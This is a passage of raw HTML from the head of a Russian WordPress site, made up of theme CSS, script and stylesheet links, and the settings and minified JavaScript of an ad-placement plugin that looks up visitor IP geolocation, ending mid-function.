.wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/238782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=238782' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 